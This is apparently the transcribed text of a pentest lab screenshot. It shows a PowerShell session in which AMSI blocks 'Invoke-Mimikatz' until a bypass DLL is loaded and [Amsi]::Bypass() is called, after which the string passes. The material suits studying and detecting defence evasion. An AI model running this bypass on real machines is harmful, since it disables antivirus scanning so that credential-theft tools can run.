 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab> "Invoke-Mimikatz"
At line:1 char:1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\pentestlab> [System.Reflection.Assembly]::LoadFile("C:\Users\pentestlab\ASBBypass.dll")
GAC    Version        Location
---    -------        --------
False  v4.0.30319     C:\Users\pentestlab\ASBBypass.dll
PS C:\Users\pentestlab> [Amsi]::Bypass()
PS C:\Users\pentestlab> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\pentestlab>